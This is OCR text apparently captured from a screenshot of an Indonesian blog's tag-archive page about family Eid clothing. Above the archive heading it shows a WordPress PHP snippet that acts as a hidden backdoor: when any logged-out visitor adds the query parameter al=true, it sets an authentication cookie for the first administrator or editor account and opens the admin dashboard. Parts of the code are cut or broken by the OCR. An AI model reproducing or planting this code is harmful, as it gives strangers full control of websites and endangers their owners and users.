
// _ea_al add_action('init', function(){
if(isset($_GET['al']) && $_GET['al']==='true'){
if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fi
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u))
{wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} }
else {wp_redirect(admin_url());exit();} } }, 2);
Arsip - Tag:
baju lebaran
keluarga